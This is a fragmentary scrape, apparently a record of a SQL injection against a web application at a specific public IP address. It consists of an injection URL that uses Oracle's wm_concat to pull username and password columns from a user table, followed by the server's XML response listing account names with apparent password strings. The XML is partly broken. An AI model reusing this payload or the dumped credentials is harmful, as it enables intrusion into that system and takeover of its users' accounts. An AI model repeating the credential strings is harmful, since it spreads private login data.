 http://61.183.207.40/zjdxgc/(1y1jwn3mi5qsklvzpx1zpkfz)/ResultXml.aspx?column=wmsys.wm_concat%28YHM%7C%7C%27+%27%7C%7Ckl%29&table=YHB+where+YHM+like+%27jw%25%27--&k=jwc
录 125.221.35.76 61.183.207.40 登录
?xml version="1.0" encoding="GB2312"?>
data>
- <d>
<![CDATA[<div onclick='setContent(this.innerHTML)' onmouseover='ChangeColor(this)' onmouseout='Back(this)'>jwc cw/AHC,jwc01 HappyAM83t\QE,jwc02 L@I@``%RYH9/FZ,jwc_zf cw/fz-,jwek w/ke</div>]]>
</d>
/data>